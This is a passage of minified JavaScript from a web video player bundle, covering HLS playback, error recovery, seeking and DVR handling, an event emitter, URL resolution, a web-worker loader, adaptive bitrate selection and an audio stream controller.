n._onFragmentLoaded(t,e)}),this._hls.on(u.default.Events.ERROR,function(t,e){return n._onHLSJSError(t,e)}),this._hls.attachMedia(this.el)},g.prototype._recover=function(t,e){this._recoveredDecodingError?this._recoveredAudioCodecError?(h.default.error("hlsjs: failed to recover"),this.trigger(s.default.PLAYBACK_ERROR,"hlsjs: could not recover from error, evt "+t+", data "+e+" ",this.name)):(this._recoveredAudioCodecError=!0,this._hls.swapAudioCodec(),this._hls.recoverMediaError()):(this._recoveredDecodingError=!0,this._hls.recoverMediaError())},g.prototype._setupSrc=function(t){},g.prototype._startTimeUpdateTimer=function(){var t=this;this._timeUpdateTimer=setInterval(function(){t._onDurationChange(),t._onTimeUpdate()},100)},g.prototype._stopTimeUpdateTimer=function(){clearInterval(this._timeUpdateTimer)},g.prototype.getDuration=function(){return this._duration},g.prototype.getCurrentTime=function(){return Math.max(0,this.el.currentTime-this._startTime)},g.prototype.getStartTimeOffset=function(){return this._startTime},g.prototype.seekPercentage=function(t){var e=this._duration;0<t&&(e=this._duration*(t/100)),this.seek(e)},g.prototype.seek=function(t){t<0&&(h.default.warn("Attempt to seek to a negative time. Resetting to live point. Use seekToLivePoint() to seek to the live point."),t=this.getDuration()),this.dvrEnabled&&this._updateDvr(t<this.getDuration()-3),t+=this._startTime,p.prototype.seek.call(this,t)},g.prototype.seekToLivePoint=function(){this.seek(this.getDuration())},g.prototype._updateDvr=function(t){this.trigger(s.default.PLAYBACK_DVR,t),this.trigger(s.default.PLAYBACK_STATS_ADD,{dvr:t})},g.prototype._updateSettings=function(){this._playbackType===c.default.VOD?this.settings.left=["playpause","position","duration"]:this.dvrEnabled?this.settings.left=["playpause"]:this.settings.left=["playstop"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(s.default.PLAYBACK_SETTINGSUPDATE)},g.prototype._onHLSJSError=function(t,e){if(e.fatal)if(0<this._recoverAttemptsRemaining)switch(--this._recoverAttemptsRemaining,e.type){case u.default.ErrorTypes.NETWORK_ERROR:h.default.warn("hlsjs: trying to recover from network error, evt "+t+", data "+e+" "),this._hls.startLoad();break;case u.default.ErrorTypes.MEDIA_ERROR:h.default.warn("hlsjs: trying to recover from media error, evt "+t+", data "+e+" "),this._recover(t,e);break;default:h.default.error("hlsjs: trying to recover from error, evt "+t+", data "+e+" "),this.trigger(s.default.PLAYBACK_ERROR,"hlsjs: could not recover from error, evt "+t+", data "+e+" ",this.name)}else h.default.error("hlsjs: could not recover from error after maximum number of attempts, evt "+t+", data "+e+" "),this.trigger(s.default.PLAYBACK_ERROR,{evt:t,data:e},this.name);else h.default.warn("hlsjs: non-fatal error occurred, evt "+t+", data "+e+" ")},g.prototype._onTimeUpdate=function(){var t={current:this.getCurrentTime(),total:this.getDuration()};(0,o.default)(t,this._lastTimeUpdate)||(this._lastTimeUpdate=t,this.trigger(s.default.PLAYBACK_TIMEUPDATE,t,this.name))},g.prototype._onDurationChange=function(){var t=this.getDuration();this._lastDuration!==t&&(this._lastDuration=t,p.prototype._onDurationChange.call(this))},g.prototype._onProgress=function(){if(this.el.buffered.length){for(var t=[],e=0,n=0;n<this.el.buffered.length;n++)t=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(t),[{start:Math.max(0,this.el.buffered.start(n)-this._playableRegionStartTime),end:Math.max(0,this.el.buffered.end(n)-this._playableRegionStartTime)}]),this.el.currentTime>=t[n].start&&this.el.currentTime<=t[n].end&&(e=n);var r={start:t[e].start,current:t[e].end,total:this.getDuration()};this.trigger(s.default.PLAYBACK_PROGRESS,r,t)}},g.prototype.play=function(){this._hls||this._setupHls(),p.prototype.play.call(this)},g.prototype.pause=function(){this._hls&&(p.prototype.pause.call(this),this.dvrEnabled&&this._updateDvr(!0))},g.prototype.stop=function(){this._hls&&(p.prototype.stop.call(this),this._hls.destroy(),delete this._hls)},g.prototype.destroy=function(){this._stopTimeUpdateTimer(),this._hls&&(this._hls.destroy(),delete this._hls),p.prototype.destroy.call(this)},g.prototype._updatePlaybackType=function(t,e){this._playbackType=e.details.live?c.default.LIVE:c.default.VOD,this._fillLevels(),this._onLevelUpdated(t,e)},g.prototype._fillLevels=function(){this._levels=this._hls.levels.map(function(t,e){return{id:e,level:t,label:t.bitrate/1e3+"Kbps"}}),this.trigger(s.default.PLAYBACK_LEVELS_AVAILABLE,this._levels)},g.prototype._onLevelUpdated=function(t,e){this._segmentTargetDuration=e.details.targetduration,this._playlistType=e.details.type||null;var n,r,i=!1,a=!1,o=e.details.fragments,s=this._playableRegionStartTime,l=this._playableRegionDuration;0!==o.length&&(this._playableRegionStartTime!==o[0].start&&(i=!0,this._playableRegionStartTime=o[0].start),i&&(this._localStartTimeCorrelation?(n=this._localStartTimeCorrelation,r=this._now-n.local,(r=(n.remote+r)/1e3)<o[0].start?this._localStartTimeCorrelation={local:this._now,remote:1e3*o[0].start}:r>s+this._extrapolatedWindowDuration&&(this._localStartTimeCorrelation={local:this._now,remote:1e3*Math.max(o[0].start,s+this._extrapolatedWindowDuration)})):this._localStartTimeCorrelation={local:this._now,remote:1e3*(o[0].start+this._extrapolatedWindowDuration/2)}),r=e.details.totalduration,this._playbackType===c.default.LIVE&&((e=e.details.targetduration*((this.options.playback||{}).liveSyncDurationCount||u.default.DefaultConfig.liveSyncDurationCount))<=r?(r-=e,this._durationExcludesAfterLiveSyncPoint=!0):this._durationExcludesAfterLiveSyncPoint=!1),r!==this._playableRegionDuration&&(a=!0,this._playableRegionDuration=r),(o=o[0].start+r)!==(r=s+l)&&(this._localEndTimeCorrelation?(s=this._localEndTimeCorrelation,l=this._now-s.local,o<(l=(s.remote+l)/1e3)?this._localEndTimeCorrelation={local:this._now,remote:1e3*o}:l<o-this._extrapolatedWindowDuration?this._localEndTimeCorrelation={local:this._now,remote:1e3*(o-this._extrapolatedWindowDuration)}:r<l&&(this._localEndTimeCorrelation={local:this._now,remote:1e3*r})):this._localEndTimeCorrelation={local:this._now,remote:1e3*o}),a&&this._onDurationChange(),i&&this._onProgress())},g.prototype._onFragmentLoaded=function(t,e){this.trigger(s.default.PLAYBACK_FRAGMENT_LOADED,e)},g.prototype._onLevelSwitch=function(t,e){this.levels.length||this._fillLevels(),this.trigger(s.default.PLAYBACK_LEVEL_SWITCH_END),this.trigger(s.default.PLAYBACK_LEVEL_SWITCH,e);var n=this._hls.levels[e.level];n&&(this.highDefinition=720<=n.height||2e3<=n.bitrate/1e3,this.trigger(s.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinition),this.trigger(s.default.PLAYBACK_BITRATE,{height:n.height,width:n.width,bandwidth:n.bitrate,bitrate:n.bitrate,level:e.level}))},g.prototype.getPlaybackType=function(){return this._playbackType},g.prototype.isSeekEnabled=function(){return this._playbackType===c.default.VOD||this.dvrEnabled},r(g,[{key:"dvrEnabled",get:function(){return this._durationExcludesAfterLiveSyncPoint&&this._duration>=this._minDvrSize&&this.getPlaybackType()===c.default.LIVE}}]),g);function g(){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call.apply(p,[this].concat(e)));return r.options.playback||(r.options.playback=r.options),r._minDvrSize=void 0===r.options.hlsMinimumDvrSize?60:r.options.hlsMinimumDvrSize,r._extrapolatedWindowNumSegments=r.options.playback&&void 0!==r.options.playback.extrapolatedWindowNumSegments?r.options.playback.extrapolatedWindowNumSegments:2,r._playbackType=c.default.VOD,r._lastTimeUpdate=null,r._lastDuration=null,r._playableRegionStartTime=0,r._localStartTimeCorrelation=null,r._localEndTimeCorrelation=null,r._playableRegionDuration=0,r._durationExcludesAfterLiveSyncPoint=!1,r._segmentTargetDuration=null,r._playlistType=null,r._recoverAttemptsRemaining=r.options.hlsRecoverAttempts||16,r._startTimeUpdateTimer(),r}(e.default=r).canPlay=function(t,e){t=t.split("?")[0].match(/.*\.(.*)$/)||[],e=1<t.length&&"m3u8"===t[1].toLowerCase()||"application/x-mpegURL"===e||"application/vnd.apple.mpegurl"===e;return!(!u.default.isSupported()||!e||l.default.isSafari)},t.exports=e.default},function(t,e,n){var r;r=function(){return function r(i,a,o){function s(n,t){if(!a[n]){if(!i[n]){if(0,l)return l(n,!0);var e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}e=a[n]={exports:{}};i[n][0].call(e.exports,function(t){var e=i[n][1][t];return s(e||t)},e,e.exports,r,i,a,o)}return a[n].exports}for(var l=!1,t=0;t<o.length;t++)s(o[t]);return s}({1:[function(t,e,n){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(t){return"function"==typeof t}function u(t){return"object"==typeof t&&null!==t}function c(t){return void 0===t}((e.exports=r).EventEmitter=r).prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,n,r,i,a,o;if(this._events||(this._events={}),"error"===t&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var s=new Error('Uncaught, unspecified "error" event. ('+e+")");throw s.context=e,s}if(c(n=this._events[t]))return!1;if(l(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:i=Array.prototype.slice.call(arguments,1),n.apply(this,i)}else if(u(n))for(i=Array.prototype.slice.call(arguments,1),r=(o=n.slice()).length,a=0;a<r;a++)o[a].apply(this,i);return!0},r.prototype.on=r.prototype.addListener=function(t,e){var n;if(!l(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,l(e.listener)?e.listener:e),this._events[t]?u(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,u(this._events[t])&&!this._events[t].warned&&(n=c(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&0<n&&this._events[t].length>n&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.once=function(t,e){if(!l(e))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(t,r),n||(n=!0,e.apply(this,arguments))}return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var n,r,i,a;if(!l(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(i=(n=this._events[t]).length,r=-1,n===e||l(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(u(n)){for(a=i;0<a--;)if(n[a]===e||n[a].listener&&n[a].listener===e){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(l(n=this._events[t]))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){t=this._events&&this._events[t]?l(this._events[t])?[this._events[t]]:this._events[t].slice():[];return t},r.prototype.listenerCount=function(t){if(this._events){t=this._events[t];if(l(t))return 1;if(t)return t.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},{}],2:[function(t,e,n){var r,s;r=this,s={buildAbsoluteURL:function(t,e){if(e=e.trim(),/^[a-z]+:/i.test(e))return e;var n=null,r=null,i=/^([^#]*)(.*)$/.exec(e);i&&(r=i[2],e=i[1]);var a=/^([^\?]*)(.*)$/.exec(e);a&&(n=a[2],e=a[1]);var o=/^([^#]*)(.*)$/.exec(t);o&&(t=o[1]);i=/^([^\?]*)(.*)$/.exec(t);i&&(t=i[1]);a=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(t);if(!a)throw new Error("Error trying to parse base URL.");o=a[2]||"",i=a[1]||"",t=a[4],a=null,a=/^\/\//.test(e)?o+"//"+s.buildAbsolutePath("",e.substring(2)):/^\//.test(e)?i+"/"+s.buildAbsolutePath("",e.substring(1)):s.buildAbsolutePath(i+t,e);return n&&(a+=n),r&&(a+=r),a},buildAbsolutePath:function(t,e){for(var n,r,i="",a=t.replace(/[^\/]*$/,e.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;-1<(r=a.indexOf("/../",o));o=r+n)n=/^\/(?:\.\.\/)*/.exec(a.slice(r))[0].length,i=(i+a.substring(o,r)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(n-1)/3+"}$"),"/");return i+a.substr(o)}},"object"==typeof n&&"object"==typeof e?e.exports=s:"object"==typeof n?n.URLToolkit=s:r.URLToolkit=s},{}],3:[function(t,e,n){var h=arguments[3],f=arguments[4],p=arguments[5],g=JSON.stringify;e.exports=function(t,e){for(var n,r=Object.keys(p),i=0,a=r.length;i<a;i++){var o=r[i],s=p[o].exports;if(s===t||s&&s.default===t){n=o;break}}if(!n){n=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var l={},i=0,a=r.length;i<a;i++)l[o=r[i]]=o;f[n]=[Function(["require","module","exports"],"("+t+")(self)"),l]}var u=Math.floor(Math.pow(16,8)*Math.random()).toString(16),c={};c[n]=n,f[u]=[Function(["require"],"var f = require("+g(n)+");(f.default ? f.default : f)(self);"),c];var d={};!function t(e){d[e]=!0;for(var n in f[e][1]){var r=f[e][1][n];d[r]||t(r)}}(u);c="("+h+")({"+Object.keys(d).map(function(t){return g(t)+":["+f[t][0]+","+g(f[t][1])+"]"}).join(",")+"},{},["+g(u)+"])",u=window.URL||window.webkitURL||window.mozURL||window.msURL,c=new Blob([c],{type:"text/javascript"});if(e&&e.bare)return c;u=u.createObjectURL(c),c=new Worker(u);return c.objectURL=u,c}},{}],4:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var g=l(t(28)),a=l(t(27)),y=l(t(30)),o=t(26),v=t(45),s=l(t(9));function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,a.default),r(u,[{key:"destroy",value:function(){this.clearTimer(),a.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(t){var e,n,r,i,a=t.frag;"main"===a.type&&(this.timer||(this.timer=setInterval(this.onCheck,100)),this.bwEstimator||(e=this.hls,i=t.frag.level,n=e.levels[i].details.live,r=e.config,i=t=void 0,i=n?(t=r.abrEwmaFastLive,r.abrEwmaSlowLive):(t=r.abrEwmaFastVoD,r.abrEwmaSlowVoD),this.bwEstimator=new s.default(e,i,t,r.abrEwmaDefaultEstimate)),this.fragCurrent=a)}},{key:"abandonRulesCheck",value:function(){var t=this.hls,e=t.media,n=this.fragCurrent,r=n.loader,i=this.minAutoLevel;if(!r||r.stats&&r.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var a=r.stats;if(e&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&n.autoLevel&&n.level){var o=performance.now()-a.trequest,s=Math.abs(e.playbackRate);if(o>500*n.duration/s){var l=t.levels,u=Math.max(1,a.bw?a.bw/8:1e3*a.loaded/o),c=a.total||Math.max(a.loaded,Math.round(n.duration*l[n.level].bitrate/8)),d=e.currentTime,c=(c-a.loaded)/u,h=(y.default.bufferInfo(e,d,t.config.maxBufferHole).end-d)/s;if(h<2*n.duration/s&&h<c){for(var f=void 0,p=void 0,p=n.level-1;i<p&&!((f=n.duration*l[p].bitrate/(6.4*u))<h);p--);f<c&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+p+":fragLoadedDelay["+p+"]<fragLoadedDelay["+(n.level-1)+"];bufferStarvationDelay:"+f.toFixed(1)+"<"+c.toFixed(1)+":"+h.toFixed(1)),t.nextLoadLevel=p,this.bwEstimator.sample(o,a.loaded),r.abort(),this.clearTimer(),t.trigger(g.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,stats:a}))}}}}},{key:"onFragLoaded",value:function(t){var e=t.frag;"main"===e.type&&(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,t.frag.bitrateTest&&((e=t.stats).tparsed=e.tbuffered=e.tload,this.onFragBuffered(t)))}},{key:"onFragBuffered",value:function(t){var e=t.stats,n=t.frag;!0===e.aborted||1!==n.loadCounter||"main"!==n.type||n.bitrateTest&&e.tload!==e.tbuffered||(t=e.tparsed-e.trequest,v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this.bwEstimator.sample(t,e.loaded),n.bitrateTest?this.bitrateTestDelay=t/1e3:this.bitrateTestDelay=0)}},{key:"onError",value:function(t){switch(t.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(t,e,n,r,i,a,o,s,l){for(var u=i;r<=u;u--){var c=l[u].details,d=c?c.totalduration/c.fragments.length:e,h=!!c&&c.live,f=void 0,f=u<=t?o*n:s*n,p=l[u].bitrate,c=p*d/f;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(f)+"/"+p+"/"+d+"/"+a+"/"+c),p<f&&(!c||h||c<a))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping=t}},{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator,n=this.hls,r=n.levels,i=n.config.minAutoBitrate;if(!(-1===t||e&&e.canEstimate()))return Math.min(t,this.maxAutoLevel);var a=this.nextABRAutoLevel;if(-1!==t&&(a=Math.min(t,a)),void 0!==i)for(;r[a].bitrate<i;)a++;return a},set:function(t){this._nextAutoLevel=t}},{key:"minAutoLevel",get:function(){for(var t=this.hls,e=t.levels,n=t.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if(e[i].bitrate>n)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.hls.levels,e=this._autoLevelCapping,e=-1===e&&t&&t.length?t.length-1:e;return e}},{key:"nextABRAutoLevel",get:function(){var t=this.hls,e=this.maxAutoLevel,n=t.levels,r=t.config,i=this.minAutoLevel,a=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=a?a.currentTime:0,u=a&&0!==a.playbackRate?Math.abs(a.playbackRate):1,c=this.bwEstimator?this.bwEstimator.getEstimate():r.abrEwmaDefaultEstimate,d=(y.default.bufferInfo(a,l,r.maxBufferHole).end-l)/u,h=this.findBestLevel(o,s,c,i,e,d,r.abrBandWidthFactor,r.abrBandWidthUpFactor,n);if(0<=h)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");t=r.maxStarvationDelay,a=r.abrBandWidthFactor,l=r.abrBandWidthUpFactor;return 0!=d||(u=this.bitrateTestDelay)&&(t=r.maxLoadingDelay-u,v.logger.trace("bitrate test took "+Math.round(1e3*u)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*t)+" ms"),a=l=1),h=this.findBestLevel(o,s,c,i,e,d+t,a,l,n),Math.max(h,0)}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,g.default.FRAG_LOADING,g.default.FRAG_LOADED,g.default.FRAG_BUFFERED,g.default.ERROR));return e.lastLoadedFragLevel=0,e._autoLevelCapping=-1,e._nextAutoLevel=-1,e.hls=t,e.onCheck=e.abandonRulesCheck.bind(e),e}n.default=r},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t};function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var v=u(t(41)),m=u(t(30)),c=u(t(22)),b=u(t(28)),o=u(t(27)),l=u(t(31)),s=u(t(46)),_=t(26),E=t(45);function u(t){return t&&t.__esModule?t:{default:t}}var d="STOPPED",T="STARTING",k="IDLE",w="PAUSED",A="KEY_LOADING",S="FRAG_LOADING",L="FRAG_LOADING_WAITING_RETRY",R="WAITING_TRACK",h="PARSING",f="PARSED",O="BUFFER_FLUSHING",C="ENDED",P="ERROR",p="WAITING_INIT_PTS",i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,o.default),i(g,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),o.default.prototype.destroy.call(this),this.state=d}},{key:"onInitPtsFound",value:function(t){var e=t.id,n=t.cc,t=t.initPTS;"main"===e&&(this.initPTS[n]=t,E.logger.log("InitPTS for cc:"+n+" found from video track:"+t),this.state===p&&(E.logger.log("sending pending audio frag to demuxer"),this.state=S,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(t){var e;this.tracks?(e=this.lastCurrentTime,this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),(this.fragLoadError=0)<e&&-1===t?(E.logger.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=k):(this.lastCurrentTime=this.startPosition||t,this.state=T),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()):(this.startPosition=t,this.state=d)}},{key:"stopLoad",value:function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=d}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var d,h,f,p=this,g=this.hls,y=g.config,t=function(){switch(p.state){case P:case w:case O:break;case T:p.state=R,p.loadedmetadata=!1;break;case k:if(!p.media&&(p.startFragRequested||!y.startFragPrefetch))break;h=p.loadedmetadata?p.media.currentTime:p.nextLoadPosition;var t=p.mediaBuffer||p.media,e=m.default.bufferInfo(t,h,y.maxBufferHole),n=e.len,r=e.end,i=p.fragPrevious,a=y.maxMaxBufferLength,o=p.audioSwitch;if(n<a&&p.trackId<p.tracks.length){if(void 0===(d=p.tracks[p.trackId].details)){p.state=R;break}if(!o&&!d.live&&i&&i.sn===d.endSN&&(!p.media.seeking||p.media.duration-r<i.duration/2)){p.hls.trigger(b.default.BUFFER_EOS,{type:"audio"}),p.state=C;break}var s=d.fragments,l=s.length,u=s[0].start,n=s[l-1].start+s[l-1].duration,a=void 0;if(o)if(d.live&&!d.PTSKnown)E.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),r=0;else if(r=h,d.PTSKnown&&h<u){if(!(e.end>u||e.nextStart))return{v:void 0};E.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),p.media.currentTime=u+.05}if(r<u?a=s[0]:(e=void 0,c=y.maxFragLookUpTolerance,(e=r<n?(n-c<r&&(c=0),v.default.search(s,function(t){return t.start+t.duration-c<=r?1:t.start-c>r?-1:0})):s[l-1])&&(u=(a=e).start,i&&a.level===i.level&&a.sn===i.sn&&(a.sn<d.endSN?(a=s[a.sn+1-d.startSN],E.logger.log("SN just loaded, load next one: "+a.sn)):a=null))),a)if(null!=a.decryptdata.uri&&null==a.decryptdata.key)E.logger.log("Loading key for "+a.sn+" of ["+d.startSN+" ,"+d.endSN+"],track "+p.trackId),p.state=A,g.trigger(b.default.KEY_LOADING,{frag:a});else{if(E.logger.log("Loading "+a.sn+" of ["+d.startSN+" ,"+d.endSN+"],track "+p.trackId+", currentTime:"+h+",bufferEnd:"+r.toFixed(3)),void 0!==p.fragLoadIdx?p.fragLoadIdx++:p.fragLoadIdx=0,a.loadCounter){a.loadCounter++;s=y.fragLoadingLoopThreshold;if(a.loadCounter>s&&Math.abs(p.fragLoadIdx-a.loadIdx)<s)return g.trigger(b.default.ERROR,{type:_.ErrorTypes.MEDIA_ERROR,details:_.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:a}),{v:void 0}}else a.loadCounter=1;a.loadIdx=p.fragLoadIdx,p.fragCurrent=a,p.startFragRequested=!0,p.nextLoadPosition=a.start+a.duration,g.trigger(b.default.FRAG_LOADING,{frag:a}),p.state=S}}break;case R:(f=p.tracks[p.trackId])&&f.details&&(p.state=k);break;case L:d=performance.now(),h=p.retryDate,t=p.media,f=t&&t.seeking,(!h||h<=d||f)&&(E.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),p.state=k)}var c}();if("object"===(void 0===t?"undefined":r(t)))return t.v}},{key:"onMediaAttached",value:function(t){t=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);t=this.config;this.tracks&&t.autoStartLoad&&this.startLoad(t.startPosition)}},{key:"onMediaDetaching",value:function(){var t=this.media;t&&t.ended&&(E.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.tracks;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.loadCounter=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===C&&(this.state=k),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(t){E.logger.log("audio tracks updated"),this.tracks=t.audioTracks}},{key:"onAudioTrackSwitching",value:function(t){var e=!!t.url;this.trackId=t.id,this.state=k,this.fragCurrent=null,this.state=w,this.waitingFragment=null,e?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=k,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(t){var e=t.details,n=t.id,r=this.tracks[n],i=e.totalduration,t=0;E.logger.log("track "+n+" loaded ["+e.startSN+","+e.endSN+"],duration:"+i),e.live?(i=r.details)&&0<e.fragments.length?(l.default.mergeDetails(i,e),t=e.fragments[0].start,e.PTSKnown?E.logger.log("live audio playlist sliding:"+t.toFixed(3)):E.logger.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,E.logger.log("live audio playlist - first load, unknown sliding")):e.PTSKnown=!1,r.details=e,this.startFragRequested||(-1===this.startPosition&&(e=e.startTimeOffset,isNaN(e)?this.startPosition=0:(E.logger.log("start time offset found in playlist, adjust startPosition to "+e),this.startPosition=e)),this.nextLoadPosition=this.startPosition),this.state===R&&(this.state=k),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A&&(this.state=k,this.tick())}},{key:"onFragLoaded",value:function(t){var e,n,r,i,a,o,s,l,u=this.fragCurrent;this.state===S&&u&&"audio"===t.frag.type&&t.frag.level===u.level&&t.frag.sn===u.sn&&(this.state=h,this.stats=t.stats,n=(e=(l=this.tracks[this.trackId]).details).totalduration,r=u.start,i=u.level,a=u.sn,o=u.cc,s=this.config.defaultAudioCodec||l.audioCodec,this.appended=!1,this.demuxer||(this.demuxer=new c.default(this.hls,"audio")),void 0!==(l=this.initPTS[o])?(this.pendingBuffering=!0,E.logger.log("Demuxing "+a+" of ["+e.startSN+" ,"+e.endSN+"],track 